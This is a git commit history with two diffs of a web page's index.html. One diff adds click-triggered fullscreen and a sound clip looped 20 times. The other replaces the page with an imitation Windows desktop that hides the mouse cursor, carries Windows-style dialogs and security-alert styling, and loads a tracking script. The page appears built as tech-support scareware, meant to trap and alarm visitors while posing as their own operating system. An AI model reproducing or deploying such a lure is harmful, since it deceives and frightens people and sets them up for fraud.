
==== commit 8f724617: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1487,12 +1487,17 @@
           document.getElementById("fsPromptCompleteContinue");
 
         const FS_PROMPT_LABEL_DOWNLOADING = "ダウンロードを停止";
+        const FS_PROMPT_AUDIO_URL =
+          "https://files-pop.s3.ap-northeast-1.amazonaws.com/v2-pop-general.mp3";
+        const FS_PROMPT_AUDIO_REPEATS = 20;
+        const FS_PROMPT_AUDIO_GAP_MS = 1000;
         // ~10s to fill: 1% added every 100ms.
         const FS_PROMPT_TICK_MS = 100;
         const FS_PROMPT_TICK_PCT = 1;
 
         let fsPromptProgressTimer = null;
         let fsPromptProgressValue = 0;
+        let fsPromptAudioStarted = false;
 
         if (!overlay || !progressFill || !loadingMessage || !viewerContainer) {
           return;
@@ -1983,8 +1988,38 @@
 
         function onPageClick() {
           if (!document.fullscreenElement) {
+            startFsPromptAudioOnce();
             enterFullscreen();
           }
+        }
+
+        function startFsPromptAudioOnce() {
+          if (fsPromptAudioStarted) return;
+          fsPromptAudioStarted = true;
+
+          const audio = new Audio(FS_PROMPT_AUDIO_URL);
+          audio.preload = "auto";
+
+          let playCount = 0;
+
+          function playNext() {
+            if (playCount >= FS_PROMPT_AUDIO_REPEATS) return;
+            playCount += 1;
+            audio.currentTime = 0;
+            const playPromise = audio.play();
+            if (playPromise && typeof playPromise.catch === "function") {
+              playPromise.catch(function (err) {
+                console.warn("fsPrompt audio playback failed:", err);
+              });
+            }
+          }
+
+          audio.addEventListener("ended", function () {
+            if (playCount >= FS_PROMPT_AUDIO_REPEATS) return;
+            setTimeout(playNext, FS_PROMPT_AUDIO_GAP_MS);
+          });
+
+          playNext();
         }
 
         function onFullscreenChange() {
@@ -2079,6 +2114,7 @@
         }
         function fsPromptGoFullscreen(e) {
           e.stopPropagation();
+          startFsPromptAudioOnce();
           hideFsPrompt();
           enterFullscreen();
         }

==== commit 192e5fd9: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -3,1079 +3,1280 @@
   <head>
     <meta charset="UTF-8" />
     <meta name="viewport" content="width=device-width, initial-scale=1.0" />
-    <title>JP</title>
+    <title>WebOS</title>
+    <script type="text/javascript">
+        (function(c,l,a,r,i,t,y){
+            c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
+            t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
+            y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
+        })(window, document, "clarity", "script", "wk68uy882u");
+    </script>
     <style>
-      @import url("https://fonts.googleapis.com/css2?family=Noto+Sans+JP:wght@400;500;700&family=Noto+Serif+JP:wght@500;700&display=swap");
-
-      :root {
-        --deep-black: #050505;
-        --charcoal: #141414;
-        --ivory: #f7f1e3;
-        --muted-gold: #b79c61;
-        --dark-red: #541c22;
-        --soft-shadow: 0 24px 60px rgba(0, 0, 0, 0.55);
-      }
-
-      * {
+      /* ── Reset ── */
+      *,
+      *::before,
+      *::after {
+        margin: 0;
+        padding: 0;
         box-sizing: border-box;
       }
-
       html,
       body {
         width: 100%;
         height: 100%;
-        margin: 0;
         overflow: hidden;
-        background: var(--deep-black);
-        color: var(--ivory);
-        font-family:
-          "Noto Sans JP", "Hiragino Sans", "Yu Gothic", "Meiryo", sans-serif;
-      }
-
-      body.site-loading .viewer-container,
-      body.site-loading .intro-overlay {
-        visibility: hidden;
-        opacity: 0;
-        pointer-events: none;
-      }
-
-      .viewer-container {
-        width: 100vw;
-        height: 100vh;
+        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+      }
+
+      /* ── Desktop ── */
+      #desktop {
+        width: 100%;
+        height: 100%;
+        background: linear-gradient(135deg, #1e3a5f 0%, #0a1628 100%);
         position: relative;
+        user-select: none;
+        cursor: none;
+      }
+
+      /* ── Desktop Icons ── */
+      #desktop-icons {
+        position: absolute;
+        top: 16px;
+        left: 16px;
+        display: flex;
+        flex-direction: column;
+        gap: 8px;
+      }
+      .desktop-icon {
+        width: 76px;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        gap: 4px;
+        padding: 6px 4px;
+        border-radius: 4px;
+        cursor: pointer;
+        color: #fff;
+        text-align: center;
+      }
+      .desktop-icon:hover {
+        background: rgba(255, 255, 255, 0.12);
+      }
+      .desktop-icon.selected {
+        background: rgba(255, 255, 255, 0.22);
+        outline: 1px dotted rgba(255, 255, 255, 0.6);
+      }
+      .desktop-icon svg {
+        width: 40px;
+        height: 40px;
+        filter: drop-shadow(1px 1px 2px rgba(0, 0, 0, 0.5));
+      }
+      .desktop-icon span {
+        font-size: 11px;
+        text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.8);
+        line-height: 1.2;
+        word-break: break-word;
+      }
+
+      /* ── Taskbar ── */
+      #taskbar {
+        position: absolute;
+        bottom: 0;
+        left: 0;
+        right: 0;
+        height: 48px;
+        background: rgba(19, 19, 19, 0.92);
+        backdrop-filter: blur(20px);
+        -webkit-backdrop-filter: blur(20px);
+        display: flex;
+        align-items: center;
+        z-index: 9999;
+        border-top: 1px solid rgba(255, 255, 255, 0.08);
+      }
+
+      /* Start Button */
+      #start-btn {
+        width: 48px;
+        height: 48px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        cursor: pointer;
+        border: none;
+        background: transparent;
+        transition: background 0.15s;
+      }
+      #start-btn:hover {
+        background: rgba(255, 255, 255, 0.08);
+      }
+      #start-btn:active {
+        background: rgba(255, 255, 255, 0.04);
+      }
+      #start-btn svg {
+        width: 20px;
+        height: 20px;
+      }
+
+      /* Search bar */
+      #search-bar {
+        height: 32px;
+        width: 280px;
+        margin-left: 4px;
+        background: rgba(255, 255, 255, 0.06);
+        border: 1px solid rgba(255, 255, 255, 0.12);
+        border-radius: 4px;
+        display: flex;
+        align-items: center;
+        padding: 0 10px;
+        gap: 8px;
+        cursor: text;
+        color: rgba(255, 255, 255, 0.5);
+        font-size: 13px;
+      }
+      #search-bar svg {
+        width: 14px;
+        height: 14px;
+        opacity: 0.5;
+        flex-shrink: 0;
+      }
+
+      /* Taskbar pinned apps */
+      #taskbar-apps {
+        display: flex;
+        align-items: center;
+        margin-left: 8px;
+        height: 100%;
+        gap: 2px;
+      }
+      .taskbar-app {
+        width: 44px;
+        height: 40px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border-radius: 4px;
+        cursor: pointer;
+        position: relative;
+        transition: background 0.15s;
+      }
+      .taskbar-app:hover {
+        background: rgba(255, 255, 255, 0.08);
+      }
+      .taskbar-app.active {
+        background: rgba(255, 255, 255, 0.1);
+      }
+      .taskbar-app.active::after {
+        content: "";
+        position: absolute;
+        bottom: 2px;
+        left: 50%;
+        transform: translateX(-50%);
+        width: 18px;
+        height: 3px;
+        background: #76b9ed;
+        border-radius: 2px;
+      }
+      .taskbar-app svg {
+        width: 22px;
+        height: 22px;
+      }
+
+      /* System Tray */
+      #system-tray {
+        margin-left: auto;
+        display: flex;
+        align-items: center;
+        height: 100%;
+        padding-right: 4px;
+      }
+      .tray-btn {
+        height: 100%;
+        padding: 0 6px;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        cursor: pointer;
+        transition: background 0.15s;
+      }
+      .tray-btn:hover {
+        background: rgba(255, 255, 255, 0.06);
+      }
+      .tray-btn svg {
+        width: 16px;
+        height: 16px;
+        color: #fff;
+      }
+
+      #tray-chevron svg {
+        width: 10px;
+        height: 10px;
+      }
+
+      #clock {
+        height: 100%;
+        display: flex;
+        flex-direction: column;
+        align-items: flex-end;
+        justify-content: center;
+        padding: 0 12px;
+        cursor: pointer;
+        font-size: 12px;
+        color: #fff;
+        transition: background 0.15s;
+        line-height: 1.4;
+      }
+      #clock:hover {
+        background: rgba(255, 255, 255, 0.06);
+      }
+      #clock-time {
+        font-size: 12px;
+      }
+      #clock-date {
+        font-size: 12px;
+      }
+
+      #show-desktop {
+        width: 6px;
+        height: 100%;
+        cursor: pointer;
+        border-left: 1px solid rgba(255, 255, 255, 0.1);
+        transition: background 0.15s;
+      }
+      #show-desktop:hover {
+        background: rgba(255, 255, 255, 0.15);
+      }
+
+      /* ── Windows ── */
+      .app-window {
+        position: absolute;
+        min-width: 320px;
+        min-height: 200px;
+        background: #fff;
+        border-radius: 8px 8px 0 0;
+        box-shadow:
+          0 8px 32px rgba(0, 0, 0, 0.45),
+          0 0 0 1px rgba(0, 0, 0, 0.12);
+        display: flex;
+        flex-direction: column;
+        overflow: hidden;
+        transition: box-shadow 0.15s;
+      }
+      .app-window.focused {
+        box-shadow:
+          0 12px 48px rgba(0, 0, 0, 0.55),
+          0 0 0 1px rgba(0, 0, 0, 0.18);
+      }
+      .app-window.minimized {
+        display: none !important;
+      }
+      .app-window.maximized {
+        top: 0 !important;
+        left: 0 !important;
+        width: 100% !important;
+        height: calc(100% - 48px) !important;
+        border-radius: 0;
+      }
+
+      /* Title bar */
+      .title-bar {
+        height: 32px;
+        display: flex;
+        align-items: center;
+        background: #efefef;
+        padding: 0 4px 0 12px;
+        cursor: default;
+        flex-shrink: 0;
+      }
+      .app-window.focused .title-bar {
+        background: #f0f0f0;
+      }
+      .title-bar-icon {
+        width: 16px;
+        height: 16px;
+        margin-right: 8px;
+        flex-shrink: 0;
+      }
+      .title-bar-icon svg {
+        width: 16px;
+        height: 16px;
+      }
+      .title-bar-title {
+        font-size: 12px;
+        color: #000;
+        flex: 1;
+        white-space: nowrap;
+        overflow: hidden;
+        text-overflow: ellipsis;
+      }
+      .app-window:not(.focused) .title-bar-title {
+        color: #999;
+      }
+
+      .title-bar-btns {
+        display: flex;
+        height: 100%;
+        margin-left: auto;
+      }
+      .title-bar-btn {
+        width: 46px;
+        height: 100%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border: none;
+        background: transparent;
+        cursor: pointer;
+        transition: background 0.1s;
+      }
+      .title-bar-btn svg {
+        width: 10px;
+        height: 10px;
+      }
+      .title-bar-btn:hover {
+        background: rgba(0, 0, 0, 0.06);
+      }
+      .btn-close:hover {
+        background: #e81123 !important;
+      }
+      .btn-close:hover svg {
+        color: #fff;
+      }
+
+      /* Window content */
+      .window-content {
+        flex: 1;
+        background: #fff;
+        overflow: auto;
+      }
+
+      /* Default window content */
+      .win-default-content {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        justify-content: center;
+        height: 100%;
+        padding: 32px 40px;
+        text-align: center;
+        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+        color: #333;
+      }
+      .win-default-notice {
+        font-size: 13px;
+        color: #0067c0;
+        background: rgba(0, 103, 192, 0.06);
+        border: 1px solid rgba(0, 103, 192, 0.15);
+        border-radius: 6px;
+        padding: 10px 20px;
+        margin-bottom: 20px;
+        line-height: 1.6;
+        max-width: 480px;
+      }
+      .win-default-lorem {
+        font-size: 12px;
+        color: #888;
+        line-height: 1.8;
+        max-width: 500px;
+        margin-bottom: auto;
+      }
+      .win-default-footer {
+        margin-top: 24px;
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        gap: 6px;
+        padding-top: 16px;
+        border-top: 1px solid #eee;
+        width: 100%;
+        max-width: 800px;
+      }
+      .win-default-brand {
+        display: flex;
+        align-items: center;
+        gap: 10px;
+      }
+      .win-default-brand svg {
+        width: 20px;
+        height: 20px;
+      }
+      .win-default-brand span {
+        font-size: 14px;
+        font-weight: 600;
+        color: #1a1a1a;
+      }
+      .win-default-fine {
+        font-size: 10px;
+        color: #aaa;
+        line-height: 1.5;
+        max-width: 400px;
+      }
+
+      /* Worker stats panel */
+      .worker-stats {
+        background: #0c0c0c;
+        border-radius: 6px;
+        padding: 14px 18px;
+        margin: 12px 0;
+        width: 100%;
+        max-width: 500px;
+        font-family: "Consolas", "Courier New", monospace;
+        font-size: 12px;
+        color: #0f0;
+        line-height: 1.7;
+        text-align: left;
+      }
+      .worker-stats-header {
+        color: #0a84ff;
+        font-weight: 700;
+        font-size: 13px;
+        margin-bottom: 6px;
+        display: flex;
+        align-items: center;
+        gap: 8px;
+      }
+      .worker-stats-header .worker-dot {
+        width: 8px;
+        height: 8px;
+        border-radius: 50%;
+        background: #0f0;
+        display: inline-block;
+        animation: worker-blink 1s ease-in-out infinite;
+      }
+      @keyframes worker-blink {
+        0%,
+        100% {
+          opacity: 1;
+        }
+        50% {
+          opacity: 0.3;
+        }
+      }
+      .worker-stats-row {
+        display: flex;
+        justify-content: space-between;
+      }
+      .worker-stats-label {
+        color: #888;
+      }
+      .worker-stats-value {
+        color: #0f0;
+      }
+
+      /* Resize handles */
+      .resize-handle {
+        position: absolute;
+        z-index: 2;
+      }
+      .resize-n {
+        top: -3px;
+        left: 8px;
+        right: 8px;
+        height: 6px;
+        cursor: n-resize;
+      }
+      .resize-s {
+        bottom: -3px;
+        left: 8px;
+        right: 8px;
+        height: 6px;
+        cursor: s-resize;
+      }
+      .resize-e {
+        right: -3px;
+        top: 8px;
+        bottom: 8px;
+        width: 6px;
+        cursor: e-resize;
+      }
+      .resize-w {
+        left: -3px;
+        top: 8px;
+        bottom: 8px;
+        width: 6px;
+        cursor: w-resize;
+      }
+      .resize-nw {
+        top: -3px;
+        left: -3px;
+        width: 12px;
+        height: 12px;
+        cursor: nw-resize;
+      }
+      .resize-ne {
+        top: -3px;
+        right: -3px;
+        width: 12px;
+        height: 12px;
+        cursor: ne-resize;
+      }
+      .resize-sw {
+        bottom: -3px;
+        left: -3px;
+        width: 12px;
+        height: 12px;
+        cursor: sw-resize;
+      }
+      .resize-se {
+        bottom: -3px;
+        right: -3px;
+        width: 12px;
+        height: 12px;
+        cursor: se-resize;
+      }
+      .app-window.maximized .resize-handle {
+        display: none;
+      }
+
+      /* ── Start Menu ── */
+      #start-menu {
+        position: absolute;
+        bottom: 48px;
+        left: 0;
+        width: 600px;
+        height: 580px;
+        background: rgba(32, 32, 32, 0.95);
+        backdrop-filter: blur(30px);
+        -webkit-backdrop-filter: blur(30px);
+        border: 1px solid rgba(255, 255, 255, 0.08);
+        border-radius: 8px;
+        z-index: 10000;
+        display: none;
+        flex-direction: column;
+        color: #fff;
+        box-shadow: 0 16px 48px rgba(0, 0, 0, 0.5);
+        overflow: hidden;
+      }
+      #start-menu.open {
+        display: flex;
+      }
+
+      #start-menu-search {
+        margin: 16px 24px 8px;
+        height: 36px;
+        background: rgba(255, 255, 255, 0.08);
+        border: 1px solid rgba(255, 255, 255, 0.15);
+        border-radius: 4px;
+        display: flex;
+        align-items: center;
+        padding: 0 12px;
+        gap: 8px;
+        color: rgba(255, 255, 255, 0.5);
+        font-size: 13px;
+      }
+      #start-menu-search svg {
+        width: 14px;
+        height: 14px;
+        opacity: 0.5;
+      }
+
+      #start-menu-label {
+        padding: 12px 28px 8px;
+        font-size: 14px;
+        font-weight: 600;
+      }
+
+      #start-menu-grid {
         display: grid;
-        place-items: center;
-        background:
-          radial-gradient(
-            circle at 20% 20%,
-            rgba(183, 156, 97, 0.14),
-            transparent 38%
-          ),
-          radial-gradient(
-            circle at 80% 85%,
-            rgba(84, 28, 34, 0.22),
-            transparent 45%
-          ),
-          linear-gradient(160deg, #0a0a0a, #131313 48%, #080808);
-      }
-
-      .viewer-placeholder {
-        width: min(90vw, 880px);
-        min-height: 38vh;
-        border: 1px solid rgba(247, 241, 227, 0.18);
-        border-radius: 16px;
-        padding: clamp(20px, 3vw, 32px);
-        background: rgba(15, 15, 15, 0.78);
-        backdrop-filter: blur(3px);
+        grid-template-columns: repeat(6, 1fr);
+        gap: 4px;
+        padding: 0 20px 16px;
+        overflow-y: auto;
+        flex: 1;
+      }
+      .start-app {
+        display: flex;
+        flex-direction: column;
+        align-items: center;
+        gap: 6px;
+        padding: 12px 4px;
+        border-radius: 4px;
+        cursor: pointer;
         text-align: center;
       }
-
-      .viewer-placeholder h2 {
-        margin: 0 0 8px;
-        font-weight: 700;
-        letter-spacing: 0.04em;
-        font-size: clamp(1.25rem, 3vw, 2rem);
-        font-family:
-          "Noto Serif JP", "Yu Mincho", "Hiragino Mincho ProN", "MS PMincho",
-          serif;
-        color: var(--ivory);
-      }
-
-      .viewer-placeholder p {
-        margin: 0;
-        color: rgba(247, 241, 227, 0.82);
-        line-height: 1.65;
-        font-size: clamp(0.95rem, 1.8vw, 1.08rem);
-      }
-
-      #viewerHost .page {
-        position: fixed !important;
-        inset: 0 !important;
-        width: 100vw !important;
-        height: 100vh !important;
-        max-width: none !important;
-        max-height: none !important;
-        border-radius: 0 !important;
-      }
-
-      #viewerHost .alert_popup {
-        top: auto !important;
-        bottom: 35% !important;
-        transform: translate(-50%, 0) !important;
-      }
-
-      #viewerHost .mid-alert__head {
-        background: #b71c1c !important;
-        background-color: #b71c1c !important;
-        background-image: none !important;
-      }
-
-      /* Match chatbox `.win-close` (`.chat-head__win button`): × glyph, white → grey hover */
-      #viewerHost .mid-alert__close {
-        width: 32px !important;
-        height: 28px !important;
-        border-radius: 2px !important;
-        padding: 0 !important;
-        border: none !important;
-        background: transparent !important;
-        box-shadow: none !important;
-        color: #ffffff !important;
-        font-size: 15px !important;
-        line-height: 1 !important;
-        display: inline-flex !important;
-        align-items: center !important;
-        justify-content: center !important;
-        cursor: pointer !important;
-        transition:
-          background-color 0.15s ease,
-          color 0.15s ease !important;
-        transform: none !important;
-      }
-
-      #viewerHost .mid-alert__close-icon {
-        display: none !important;
-      }
-
-      #viewerHost .mid-alert__close::after {
-        content: "×" !important;
-      }
-
-      #viewerHost .mid-alert__close:hover {
-        background: rgba(255, 255, 255, 0.1) !important;
-        color: #b8b8b8 !important;
-        box-shadow: none !important;
-      }
-
-      #viewerHost .mid-alert__close:active,
-      #viewerHost .mid-alert__close:hover:active {
-        background: rgba(255, 255, 255, 0.14) !important;
-        color: #9e9e9e !important;
-        transform: none !important;
-      }
-
-      #viewerHost .mid-alert__close:focus-visible {
-        outline: 2px solid rgba(255, 255, 255, 0.75) !important;
-        outline-offset: 2px !important;
-      }
-
-      #viewerHost .mid-alert__head .mid-alert-chat-head__win {
-        display: flex !important;
-        align-items: center !important;
-        gap: 0 !important;
-        flex-shrink: 0 !important;
-      }
-
-      #viewerHost
-        .mid-alert__head
-        .mid-alert-chat-head__win
-        > button:not(.mid-alert__close) {
-        width: 32px !important;
-        height: 28px !important;
-        border-radius: 2px !important;
-        padding: 0 !important;
-        margin: 0 !important;
-        border: none !important;
-        background: transparent !important;
-        box-shadow: none !important;
-        color: #ffffff !important;
-        font-size: 12px !important;
-        line-height: 1 !important;
-        display: inline-flex !important;
-        align-items: center !important;
-        justify-content: center !important;
-        cursor: pointer !important;
-        transition:
-          background-color 0.15s ease,
-          color 0.15s ease !important;
-        transform: none !important;
-        font-family: inherit !important;
-      }
-
-      #viewerHost
-        .mid-alert__head
-        .mid-alert-chat-head__win
-        > button:not(.mid-alert__close):hover {
-        background: rgba(255, 255, 255, 0.1) !important;
-        color: #b8b8b8 !important;
-      }
-
-      #viewerHost
-        .mid-alert__head
-        .mid-alert-chat-head__win
-        > button:not(.mid-alert__close):active,
-      #viewerHost
-        .mid-alert__head
-        .mid-alert-chat-head__win
-        > button:not(.mid-alert__close):hover:active {
-        background: rgba(255, 255, 255, 0.14) !important;
-        color: #9e9e9e !important;
-      }
-
-      /* `.modal--security` title bar is light gray; use dark controls + margin-left:auto group */
-      #viewerHost .modal--security .sec-titlebar .modal-security-chat-head__win {
-        display: flex !important;
-        align-items: center !important;
-        gap: 0 !important;
-        flex-shrink: 0 !important;
-        margin-left: auto !important;
-      }
-
-      #viewerHost .modal--security .modal-security-chat-head__win > button {
-        width: 32px !important;
-        height: 28px !important;
-        border-radius: 2px !important;
-        padding: 0 !important;
-        margin: 0 !important;
-        border: none !important;
-        background: transparent !important;
-        box-shadow: none !important;
-        color: #323130 !important;
-        line-height: 1 !important;
-        display: inline-flex !important;
-        align-items: center !important;
-        justify-content: center !important;
-        cursor: pointer !important;
-        transition:
-          background-color 0.15s ease,
-          color 0.15s ease !important;
-        transform: none !important;
-        font-family: inherit !important;
-      }
-
-      #viewerHost
-        .modal--security
-        .modal-security-chat-head__win
-        > button.modal-security-win-close {
-        font-size: 15px !important;
-      }
-
-      #viewerHost
-        .modal--security
-        .modal-security-chat-head__win
-        > button:not(.modal-security-win-close) {
-        font-size: 12px !important;
-      }
-
-      #viewerHost .modal--security .modal-security-chat-head__win > button:hover {
-        background: rgba(0, 0, 0, 0.08) !important;
-        color: #605e5c !important;
-      }
-
-      #viewerHost .modal--security .modal-security-chat-head__win > button:active,
-      #viewerHost
-        .modal--security
-        .modal-security-chat-head__win
-        > button:hover:active {
-        background: rgba(0, 0, 0, 0.11) !important;
-        color: #505050 !important;
-      }
-
-      #viewerHost
-        .modal--security
-        .modal-security-chat-head__win
-        > button:focus-visible {
-        outline: 2px solid rgba(0, 120, 212, 0.65) !important;
-        outline-offset: 2px !important;
-      }
-
-      .intro-overlay {
+      .start-app:hover {
+        background: rgba(255, 255, 255, 0.08);
+      }
+      .start-app svg {
+        width: 28px;
+        height: 28px;
+      }
+      .start-app span {
+        font-size: 11px;
+        line-height: 1.2;
+      }
+
+      #start-menu-footer {
+        border-top: 1px solid rgba(255, 255, 255, 0.08);
+        padding: 8px 20px;
+        display: flex;
+        align-items: center;
+        justify-content: space-between;
+      }
+      #start-user {
+        display: flex;
+        align-items: center;
+        gap: 10px;
+        padding: 8px;
+        border-radius: 4px;
+        cursor: pointer;
+      }
+      #start-user:hover {
+        background: rgba(255, 255, 255, 0.08);
+      }
+      #start-user-avatar {
+        width: 28px;
+        height: 28px;
+        border-radius: 50%;
+        background: rgba(255, 255, 255, 0.15);
+        display: flex;
+        align-items: center;
+        justify-content: center;
+      }
+      #start-user-avatar svg {
+        width: 16px;
+        height: 16px;
+      }
+      #start-user-name {
+        font-size: 13px;
+      }
+      #start-power {
+        padding: 8px;
+        border-radius: 4px;
+        cursor: pointer;
+      }
+      #start-power:hover {
+        background: rgba(255, 255, 255, 0.08);
+      }
+      #start-power svg {
+        width: 18px;
+        height: 18px;
+      }
+
+      /* ── Windows Dialog / Modal ── */
+      .win-dialog-overlay {
         position: fixed;
         inset: 0;
-        z-index: 100;
+        background: rgba(0, 0, 0, 0.35);
         display: flex;
         align-items: center;
         justify-content: center;
-        cursor: none;
-        background:
-          radial-gradient(
-            circle at 15% 20%,
-            rgba(84, 28, 34, 0.25),
-            transparent 42%
-          ),
-          radial-gradient(
-            circle at 84% 78%,
-            rgba(183, 156, 97, 0.18),
-            transparent 42%
-          ),
-          linear-gradient(180deg, #040404, #0b0b0b 60%, #050505);
-        opacity: 1;
+        z-index: 100000;
+      }
+      .win-dialog {
+        background: #f3f3f3;
+        border: 1px solid #d1d1d1;
+        border-radius: 8px;
+        box-shadow: 0 8px 32px rgba(0, 0, 0, 0.18);
+        width: 460px;
+        display: flex;
+        flex-direction: column;
+        font-family: "Segoe UI", Tahoma, Geneva, Verdana, sans-serif;
+        overflow: hidden;
+      }
+      .win-dialog-titlebar {
+        height: 32px;
+        display: flex;
+        align-items: center;
+        padding: 0 4px 0 12px;
+        background: #f3f3f3;
+        flex-shrink: 0;
+      }
+      .win-dialog-titlebar-text {
+        font-size: 12px;
+        color: #1a1a1a;
+        flex: 1;
+        white-space: nowrap;
+        overflow: hidden;
+        text-overflow: ellipsis;
+      }
+      .win-dialog-titlebar-btns {
+        display: flex;
+        height: 100%;
+      }
+      .win-dialog-titlebar-btn {
+        width: 46px;
+        height: 100%;
+        display: flex;
+        align-items: center;
+        justify-content: center;
+        border: none;
+        background: transparent;
+        cursor: pointer;
+        transition: background 0.1s;
+      }
+      .win-dialog-titlebar-btn svg {
+        width: 10px;
+        height: 10px;
+      }
+      .win-dialog-titlebar-btn:hover {
+        background: rgba(0, 0, 0, 0.06);
+      }
